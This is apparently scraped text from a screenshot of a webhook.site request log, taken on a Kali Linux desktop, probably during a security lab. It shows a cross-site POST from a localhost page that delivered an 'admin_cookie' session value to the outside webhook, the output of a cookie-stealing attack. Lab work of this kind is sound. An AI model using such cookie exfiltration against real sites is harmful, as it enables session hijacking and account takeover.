 https://webhook.site/#!/91c3f242-0b19-42b0-ba1e-35e71cdb6e4a/3ebbf4d5-3b4c-41ee-9e38-dc7243532737/1
15
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (1/500) Newest First
Search Query
POST #bede3 93.51.102.117
01/16/2024 6:12:16 AM
Request Details Permalink Raw content Copy as
POST https://webhook.site/91c3f242-0b19-42b0-ba1e-35e71cdb6e4a
Host 93.51.102.117 Whois Shodan Netify Censys
Date 01/16/2024 6:12:16 AM (a few seconds ago)
Size 47 bytes
Time 0.000 sec
ID bede3b08-39b1-4842-868b-911084fdc6ae
Headers
connection close
sec-fetch-site cross-site
sec-fetch-mode cors
sec-fetch-dest empty
origin http://localhost
content-length 47
content-type text/plain;charset=UTF-8
referer http://localhost/
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
accept */*
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
host webhook.site
Query strings
(empty)
Form values
(empty)
Files
Raw Content Format JSON Word-Wrap Copy
"admin_cookie=5ac5355b84894ede056ab81b324c4675"